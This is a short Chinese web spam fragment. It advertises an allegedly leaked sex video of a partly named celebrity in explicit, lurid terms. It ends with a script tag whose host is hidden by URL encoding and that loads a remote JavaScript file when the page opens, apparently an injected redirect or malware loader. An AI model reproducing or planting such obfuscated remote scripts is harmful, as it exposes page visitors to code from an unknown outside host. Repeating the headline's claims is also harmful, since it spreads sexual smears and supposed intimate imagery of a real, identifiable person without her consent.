 【网曝门事件】疑似最近火爆全网李X璐不雅视频流出 口活真的不错 做爱猛烈 叫床淫荡 网友称口技真的不错<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>